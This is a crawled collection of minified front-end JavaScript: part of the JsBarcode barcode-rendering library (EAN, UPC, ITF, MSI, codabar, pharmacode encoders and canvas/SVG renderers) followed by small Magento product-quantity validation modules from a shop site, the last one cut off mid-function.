            return o(this, e), n.search(/^[0-9]{7}$/) !== -1 && (n += u(n)), i(this, t.call(this, n, r))
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{8}$/) !== -1 && this.data[7] == u(this.data)
        }, e.prototype.encode = function () {
            var t = new c["default"], e = "", n = this.data.substr(0, 4), r = this.data.substr(4, 4);
            return e += t.startBin, e += t.encode(n, "LLLL"), e += t.middleBin, e += t.encode(r, "RRRR"), e += t.endBin, {
                data: e,
                text: this.text
            }
        }, e
    }(l["default"]);
    e["default"] = p
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        var e, n = 0;
        for (e = 1; e < 11; e += 2) n += parseInt(t[e]);
        for (e = 0; e < 11; e += 2) n += 3 * parseInt(t[e]);
        return (10 - n % 10) % 10
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var s = n(1), c = r(s), f = n(0), l = r(f), p = function (t) {
        function e(n, r) {
            o(this, e), n.search(/^[0-9]{11}$/) !== -1 && (n += u(n));
            var a = i(this, t.call(this, n, r));
            return a.displayValue = r.displayValue, r.fontSize > 10 * r.width ? a.fontSize = 10 * r.width : a.fontSize = r.fontSize, a.guardHeight = r.height + a.fontSize / 2 + r.textMargin, a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{12}$/) !== -1 && this.data[11] == u(this.data)
        }, e.prototype.encode = function () {
            return this.options.flat ? this.flatEncoding() : this.guardedEncoding()
        }, e.prototype.flatEncoding = function () {
            var t = new c["default"], e = "";
            return e += "101", e += t.encode(this.data.substr(0, 6), "LLLLLL"), e += "01010", e += t.encode(this.data.substr(6, 6), "RRRRRR"), e += "101", {
                data: e,
                text: this.text
            }
        }, e.prototype.guardedEncoding = function () {
            var t = new c["default"], e = [];
            return this.displayValue && e.push({
                data: "00000000",
                text: this.text.substr(0, 1),
                options: {textAlign: "left", fontSize: this.fontSize}
            }), e.push({
                data: "101" + t.encode(this.data[0], "L"),
                options: {height: this.guardHeight}
            }), e.push({
                data: t.encode(this.data.substr(1, 5), "LLLLL"),
                text: this.text.substr(1, 5),
                options: {fontSize: this.fontSize}
            }), e.push({
                data: "01010",
                options: {height: this.guardHeight}
            }), e.push({
                data: t.encode(this.data.substr(6, 5), "RRRRR"),
                text: this.text.substr(6, 5),
                options: {fontSize: this.fontSize}
            }), e.push({
                data: t.encode(this.data[11], "R") + "101",
                options: {height: this.guardHeight}
            }), this.displayValue && e.push({
                data: "00000000",
                text: this.text.substr(11, 1),
                options: {textAlign: "right", fontSize: this.fontSize}
            }), e
        }, e
    }(l["default"]);
    e["default"] = p
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.UPC = e.EAN2 = e.EAN5 = e.EAN8 = e.EAN13 = void 0;
    var o = n(21), i = r(o), a = n(24), u = r(a), s = n(23), c = r(s), f = n(22), l = r(f), p = n(25), h = r(p);
    e.EAN13 = i["default"], e.EAN8 = u["default"], e.EAN5 = c["default"], e.EAN2 = l["default"], e.UPC = h["default"]
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.GenericBarcode = void 0;
    var u = n(0), s = r(u), c = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, n, r))
        }

        return a(e, t), e.prototype.encode = function () {
            return {data: "10101010101010101010101010101010101010101", text: this.text}
        }, e.prototype.valid = function () {
            return !0
        }, e
    }(s["default"]);
    e.GenericBarcode = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.ITF = void 0;
    var u = n(0), s = r(u), c = function (t) {
        function e(n, r) {
            o(this, e);
            var a = i(this, t.call(this, n, r));
            return a.binaryRepresentation = {
                0: "00110",
                1: "10001",
                2: "01001",
                3: "11000",
                4: "00101",
                5: "10100",
                6: "01100",
                7: "00011",
                8: "10010",
                9: "01010"
            }, a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^([0-9]{2})+$/) !== -1
        }, e.prototype.encode = function () {
            for (var t = "1010", e = 0; e < this.data.length; e += 2) t += this.calculatePair(this.data.substr(e, 2));
            return t += "11101", {data: t, text: this.text}
        }, e.prototype.calculatePair = function (t) {
            for (var e = "", n = this.binaryRepresentation[t[0]], r = this.binaryRepresentation[t[1]], o = 0; o < 5; o++) e += "1" == n[o] ? "111" : "1", e += "1" == r[o] ? "000" : "0";
            return e
        }, e
    }(s["default"]);
    e.ITF = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        for (var e = 0, n = 0; n < 13; n++) e += parseInt(t[n]) * (3 - n % 2 * 2);
        return 10 * Math.ceil(e / 10) - e
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.ITF14 = void 0;
    var s = n(0), c = r(s), f = function (t) {
        function e(n, r) {
            o(this, e), n.search(/^[0-9]{13}$/) !== -1 && (n += u(n));
            var a = i(this, t.call(this, n, r));
            return a.binaryRepresentation = {
                0: "00110",
                1: "10001",
                2: "01001",
                3: "11000",
                4: "00101",
                5: "10100",
                6: "01100",
                7: "00011",
                8: "10010",
                9: "01010"
            }, a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{14}$/) !== -1 && this.data[13] == u(this.data)
        }, e.prototype.encode = function () {
            for (var t = "1010", e = 0; e < 14; e += 2) t += this.calculatePair(this.data.substr(e, 2));
            return t += "11101", {data: t, text: this.text}
        }, e.prototype.calculatePair = function (t) {
            for (var e = "", n = this.binaryRepresentation[t[0]], r = this.binaryRepresentation[t[1]], o = 0; o < 5; o++) e += "1" == n[o] ? "111" : "1", e += "1" == r[o] ? "000" : "0";
            return e
        }, e
    }(c["default"]);
    e.ITF14 = f
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(2), s = r(u), c = n(5), f = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, n + (0, c.mod10)(n), r))
        }

        return a(e, t), e
    }(s["default"]);
    e["default"] = f
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(2), s = r(u), c = n(5), f = function (t) {
        function e(n, r) {
            return o(this, e), n += (0, c.mod10)(n), n += (0, c.mod10)(n), i(this, t.call(this, n, r))
        }

        return a(e, t), e
    }(s["default"]);
    e["default"] = f
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(2), s = r(u), c = n(5), f = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, n + (0, c.mod11)(n), r))
        }

        return a(e, t), e
    }(s["default"]);
    e["default"] = f
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(2), s = r(u), c = n(5), f = function (t) {
        function e(n, r) {
            return o(this, e), n += (0, c.mod11)(n), n += (0, c.mod10)(n), i(this, t.call(this, n, r))
        }

        return a(e, t), e
    }(s["default"]);
    e["default"] = f
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.MSI1110 = e.MSI1010 = e.MSI11 = e.MSI10 = e.MSI = void 0;
    var o = n(2), i = r(o), a = n(30), u = r(a), s = n(32), c = r(s), f = n(31), l = r(f), p = n(33), h = r(p);
    e.MSI = i["default"], e.MSI10 = u["default"], e.MSI11 = c["default"], e.MSI1010 = l["default"], e.MSI1110 = h["default"]
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.codabar = void 0;
    var u = n(0), s = r(u), c = function (t) {
        function e(n, r) {
            o(this, e), 0 === n.search(/^[0-9\-\$\:\.\+\/]+$/) && (n = "A" + n + "A");
            var a = i(this, t.call(this, n.toUpperCase(), r));
            return a.text = a.options.text || a.text.replace(/[A-D]/g, ""), a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[A-D][0-9\-\$\:\.\+\/]+[A-D]$/) !== -1
        }, e.prototype.encode = function () {
            for (var t = [], e = this.getEncodings(), n = 0; n < this.data.length; n++) t.push(e[this.data.charAt(n)]), n !== this.data.length - 1 && t.push("0");
            return {text: this.text, data: t.join("")}
        }, e.prototype.getEncodings = function () {
            return {
                0: "101010011",
                1: "101011001",
                2: "101001011",
                3: "110010101",
                4: "101101001",
                5: "110101001",
                6: "100101011",
                7: "100101101",
                8: "100110101",
                9: "110100101",
                "-": "101001101",
                $: "101100101",
                ":": "1101011011",
                "/": "1101101011",
                ".": "1101101101",
                "+": "101100110011",
                A: "1011001001",
                B: "1010010011",
                C: "1001001011",
                D: "1010011001"
            }
        }, e
    }(s["default"]);
    e.codabar = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.pharmacode = void 0;
    var u = n(0), s = r(u), c = function (t) {
        function e(n, r) {
            o(this, e);
            var a = i(this, t.call(this, n, r));
            return a.number = parseInt(n, 10), a
        }

        return a(e, t), e.prototype.encode = function () {
            for (var t = this.number, e = ""; !isNaN(t) && 0 != t;) t % 2 === 0 ? (e = "11100" + e, t = (t - 2) / 2) : (e = "100" + e, t = (t - 1) / 2);
            return e = e.slice(0, -2), {data: e, text: this.text}
        }, e.prototype.valid = function () {
            return this.number >= 3 && this.number <= 131070
        }, e
    }(s["default"]);
    e.pharmacode = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t) {
        var e = {};
        for (var n in s["default"]) s["default"].hasOwnProperty(n) && (t.hasAttribute("jsbarcode-" + n.toLowerCase()) && (e[n] = t.getAttribute("jsbarcode-" + n.toLowerCase())), t.hasAttribute("data-" + n.toLowerCase()) && (e[n] = t.getAttribute("data-" + n.toLowerCase())));
        return e.value = t.getAttribute("jsbarcode-value") || t.getAttribute("data-value"), e = (0, a["default"])(e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var i = n(7), a = r(i), u = n(8), s = r(u);
    e["default"] = o
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var i = n(3), a = r(i), u = n(9), s = function () {
        function t(e, n, r) {
            o(this, t), this.canvas = e, this.encodings = n, this.options = r
        }

        return t.prototype.render = function () {
            if (!this.canvas.getContext) throw new Error("The browser does not support canvas.");
            this.prepareCanvas();
            for (var t = 0; t < this.encodings.length; t++) {
                var e = (0, a["default"])(this.options, this.encodings[t].options);
                this.drawCanvasBarcode(e, this.encodings[t]), this.drawCanvasText(e, this.encodings[t]), this.moveCanvasDrawing(this.encodings[t])
            }
            this.restoreCanvas()
        }, t.prototype.prepareCanvas = function () {
            var t = this.canvas.getContext("2d");
            t.save(), (0, u.calculateEncodingAttributes)(this.encodings, this.options, t);
            var e = (0, u.getTotalWidthOfEncodings)(this.encodings),
                n = (0, u.getMaximumHeightOfEncodings)(this.encodings);
            this.canvas.width = e + this.options.marginLeft + this.options.marginRight, this.canvas.height = n, t.clearRect(0, 0, this.canvas.width, this.canvas.height), this.options.background && (t.fillStyle = this.options.background, t.fillRect(0, 0, this.canvas.width, this.canvas.height)), t.translate(this.options.marginLeft, 0)
        }, t.prototype.drawCanvasBarcode = function (t, e) {
            var n, r = this.canvas.getContext("2d"), o = e.data;
            n = "top" == t.textPosition ? t.marginTop + t.fontSize + t.textMargin : t.marginTop, r.fillStyle = t.lineColor;
            for (var i = 0; i < o.length; i++) {
                var a = i * t.width + e.barcodePadding;
                "1" === o[i] ? r.fillRect(a, n, t.width, t.height) : o[i] && r.fillRect(a, n, t.width, t.height * o[i])
            }
        }, t.prototype.drawCanvasText = function (t, e) {
            var n = this.canvas.getContext("2d"), r = t.fontOptions + " " + t.fontSize + "px " + t.font;
            if (t.displayValue) {
                var o, i;
                i = "top" == t.textPosition ? t.marginTop + t.fontSize - t.textMargin : t.height + t.textMargin + t.marginTop + t.fontSize, n.font = r, "left" == t.textAlign || e.barcodePadding > 0 ? (o = 0, n.textAlign = "left") : "right" == t.textAlign ? (o = e.width - 1, n.textAlign = "right") : (o = e.width / 2, n.textAlign = "center"), n.fillText(e.text, o, i)
            }
        }, t.prototype.moveCanvasDrawing = function (t) {
            var e = this.canvas.getContext("2d");
            e.translate(t.width, 0)
        }, t.prototype.restoreCanvas = function () {
            var t = this.canvas.getContext("2d");
            t.restore()
        }, t
    }();
    e["default"] = s
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var o = n(38), i = r(o), a = n(41), u = r(a), s = n(40), c = r(s);
    e["default"] = {CanvasRenderer: i["default"], SVGRenderer: u["default"], ObjectRenderer: c["default"]}
}, function (t, e) {
    "use strict";

    function n(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var r = function () {
        function t(e, r, o) {
            n(this, t), this.object = e, this.encodings = r, this.options = o
        }

        return t.prototype.render = function () {
            this.object.encodings = this.encodings
        }, t
    }();
    e["default"] = r
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e, n) {
        var r = document.createElementNS(l, "g");
        return r.setAttribute("transform", "translate(" + t + ", " + e + ")"), n.appendChild(r), r
    }

    function a(t, e) {
        t.setAttribute("style", "fill:" + e.lineColor + ";")
    }

    function u(t, e, n, r, o) {
        var i = document.createElementNS(l, "rect");
        return i.setAttribute("x", t), i.setAttribute("y", e), i.setAttribute("width", n), i.setAttribute("height", r), o.appendChild(i), i
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var s = n(3), c = r(s), f = n(9), l = "http://www.w3.org/2000/svg", p = function () {
        function t(e, n, r) {
            o(this, t), this.svg = e, this.encodings = n, this.options = r
        }

        return t.prototype.render = function () {
            var t = this.options.marginLeft;
            this.prepareSVG();
            for (var e = 0; e < this.encodings.length; e++) {
                var n = this.encodings[e], r = (0, c["default"])(this.options, n.options),
                    o = i(t, r.marginTop, this.svg);
                a(o, r), this.drawSvgBarcode(o, r, n), this.drawSVGText(o, r, n), t += n.width
            }
        }, t.prototype.prepareSVG = function () {
            for (; this.svg.firstChild;) this.svg.removeChild(this.svg.firstChild);
            (0, f.calculateEncodingAttributes)(this.encodings, this.options);
            var t = (0, f.getTotalWidthOfEncodings)(this.encodings),
                e = (0, f.getMaximumHeightOfEncodings)(this.encodings),
                n = t + this.options.marginLeft + this.options.marginRight;
            this.setSvgAttributes(n, e), this.options.background && u(0, 0, n, e, this.svg).setAttribute("style", "fill:" + this.options.background + ";")
        }, t.prototype.drawSvgBarcode = function (t, e, n) {
            var r, o = n.data;
            r = "top" == e.textPosition ? e.fontSize + e.textMargin : 0;
            for (var i = 0, a = 0, s = 0; s < o.length; s++) a = s * e.width + n.barcodePadding, "1" === o[s] ? i++ : i > 0 && (u(a - e.width * i, r, e.width * i, e.height, t), i = 0);
            i > 0 && u(a - e.width * (i - 1), r, e.width * i, e.height, t)
        }, t.prototype.drawSVGText = function (t, e, n) {
            var r = document.createElementNS(l, "text");
            if (e.displayValue) {
                var o, i;
                r.setAttribute("font-family", e.font);
                r.setAttribute("font-size", e.fontSize + "px"), i = "top" == e.textPosition ? e.fontSize - e.textMargin : e.height + e.textMargin + e.fontSize, "left" == e.textAlign || n.barcodePadding > 0 ? (o = 0, r.setAttribute("text-anchor", "start")) : "right" == e.textAlign ? (o = n.width - 1, r.setAttribute("text-anchor", "end")) : (o = n.width / 2, r.setAttribute("text-anchor", "middle")), r.setAttribute("x", o), r.setAttribute("y", i), r.appendChild(document.createTextNode(n.text)), t.appendChild(r)
            }
        }, t.prototype.setSvgAttributes = function (t, e) {
            var n = this.svg;
            n.setAttribute("width", t + "px"), n.setAttribute("height", e + "px"), n.setAttribute("x", "0px"), n.setAttribute("y", "0px"), n.setAttribute("viewBox", "0 0 " + t + " " + e), n.setAttribute("xmlns", l), n.setAttribute("version", "1.1"), n.style.transform = "translate(0,0)"
        }, t
    }();
    e["default"] = p
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        E.prototype[e] = E.prototype[e.toUpperCase()] = E.prototype[e.toLowerCase()] = function (n, r) {
            var o = this;
            return o._errorHandler.wrapBarcodeCall(function () {
                r.text = "undefined" == typeof r.text ? void 0 : "" + r.text;
                var a = (0, l["default"])(o._options, r);
                a = (0, _["default"])(a);
                var u = t[e], s = i(n, u, a);
                return o._encodings.push(s), o
            })
        }
    }

    function i(t, e, n) {
        t = "" + t;
        var r = new e(t, n);
        if (!r.valid()) throw new m.InvalidInputException(r.constructor.name, t);
        var o = r.encode();
        o = (0, h["default"])(o);
        for (var i = 0; i < o.length; i++) o[i].options = (0, l["default"])(n, o[i].options);
        return o
    }

    function a() {
        return c["default"].CODE128 ? "CODE128" : Object.keys(c["default"])[0]
    }

    function u(t, e, n) {
        e = (0, h["default"])(e);
        for (var r = 0; r < e.length; r++) e[r].options = (0, l["default"])(n, e[r].options), (0, y["default"])(e[r].options);
        (0, y["default"])(n);
        var o = t.renderer, i = new o(t.element, e, n);
        i.render(), t.afterRender && t.afterRender()
    }

    var s = n(10), c = r(s), f = n(3), l = r(f), p = n(14), h = r(p), d = n(12), y = r(d), b = n(13), g = r(b),
        v = n(7), _ = r(v), w = n(11), x = r(w), m = n(6), O = n(8), C = r(O), E = function () {
        }, j = function (t, e, n) {
            var r = new E;
            if ("undefined" == typeof t) throw Error("No element to render on was provided.");
            return r._renderProperties = (0, g["default"])(t), r._encodings = [], r._options = C["default"], r._errorHandler = new x["default"](r), "undefined" != typeof e && (n = n || {}, n.format || (n.format = a()), r.options(n)[n.format](e, n).render()), r
        };
    j.getModule = function (t) {
        return c["default"][t]
    };
    for (var P in c["default"]) c["default"].hasOwnProperty(P) && o(c["default"], P);
    E.prototype.options = function (t) {
        return this._options = (0, l["default"])(this._options, t), this
    }, E.prototype.blank = function (t) {
        var e = "0".repeat(t);
        return this._encodings.push({data: e}), this
    }, E.prototype.init = function () {
        if (this._renderProperties) {
            Array.isArray(this._renderProperties) || (this._renderProperties = [this._renderProperties]);
            var t;
            for (var e in this._renderProperties) {
                t = this._renderProperties[e];
                var n = (0, l["default"])(this._options, t.options);
                "auto" == n.format && (n.format = a()), this._errorHandler.wrapBarcodeCall(function () {
                    var e = n.value, r = c["default"][n.format.toUpperCase()], o = i(e, r, n);
                    u(t, o, n)
                })
            }
        }
    }, E.prototype.render = function () {
        if (!this._renderProperties) throw new m.NoElementException;
        if (Array.isArray(this._renderProperties)) for (var t = 0; t < this._renderProperties.length; t++) u(this._renderProperties[t], this._encodings, this._options); else u(this._renderProperties, this._encodings, this._options);
        return this
    }, E.prototype._defaults = C["default"], "undefined" != typeof window && (window.JsBarcode = j), "undefined" != typeof jQuery && (jQuery.fn.JsBarcode = function (t, e) {
        var n = [];
        return jQuery(this).each(function () {
            n.push(this)
        }), j(n, t, e)
    }), t.exports = j
}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/messages/validate-item-quantity.min.js
body_size: 56
content:
define([],function(){return{NEAREST_VALUE_SINGLE:'Use nearest allowed value: "%1".',NEAREST_VALUE_MULTIPLE:'Use nearest allowed values: "%1", "%2".',NOT_ALLOWED_VALUE:'Quantity "%1" is not in allowed values.'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/Checkout/sidebar-mixin.min.js
body_size: 106
content:
define(['jquery','jquery/ui'],function($){'use strict';return function(){$.widget('mage.sidebar',$.mage.sidebar,{_initContent:function(){this._super();var self=this,events={};events['change '+this.options.item.qty]=function(event){self._showItemButton($(event.target));};this._on(this.element,events);}});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules.min.js
body_size: 28
content:
define([],function(){return{VALIDATE_ITEM_QUANTITY:'validate-item-quantity',VALIDATE_GROUPED_ITEM_QUANTITY:'validate-grouped-item-quantity',VALIDATE_BY_QUANTITIES:'validate-by-quantities'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/constants/replace-qty.min.js
body_size: -4
content:
define([],function(){return{OFF:0,DROPDOWN:1,SLIDER:2,PLUS_MINUS:3,ARROWS:4,ON:100};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/constants/qty-types.min.js
body_size: -57
content:
define([],function(){return{STATIC:0,DYNAMIC:1};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/validation/validation-mixin.min.js
body_size: 295
content:
define(['jquery','Aitoc_ProductUnitsAndQuantities/js/config','jquery/ui'],function($,puqConfig){'use strict';return function(originalWidget){if(!originalWidget||!puqConfig.fix_validate_grouped_qty){return originalWidget;}
$.validator.addMethod('validate-grouped-qty',function(value,element,params){var result=false,total=0;$(params).find('input[data-validate*="validate-grouped-qty"]').each(function(i,e){var val=$(e).val(),valInt;if(val&&val.length>0){result=true;valInt=parseFloat(val)||0;if(valInt>=0){total+=valInt;}else{result=false;return result;}}});return result&&total>0;},$.mage.__('Please specify the quantity of product(s).'),false);return originalWidget;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/validation-mixin-validate-item-quantity.min.js
body_size: 621
content:
define(['jquery','jquery/ui','jquery/validate','Aitoc_ProductUnitsAndQuantities/js/config','Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules'],function($,jQueryUi,validate,puqConfig,VALIDATION_RULES){'use strict';return function(originalWidget){if(!originalWidget||!puqConfig.fix_min_max_sale_qty_error_messages){return originalWidget;}
$.validator.addMethod(VALIDATION_RULES.VALIDATE_ITEM_QUANTITY,function(value,element,params){var validator=this,result,qty=$.mage.parseNumber(value),isMinAllowedValid=typeof params.minAllowed==='undefined'||qty>=$.mage.parseNumber(params.minAllowed.toString()),isMaxAllowedValid=typeof params.maxAllowed==='undefined'||qty<=$.mage.parseNumber(params.maxAllowed.toString()),isQtyIncrementsValid=typeof params.qtyIncrements==='undefined'||resolveModulo(qty,$.mage.parseNumber(params.qtyIncrements))===0.0;result=qty>0;if(result===false){validator.itemQtyErrorMessage=$.mage.__('Please enter a quantity greater than 0.');return result;}
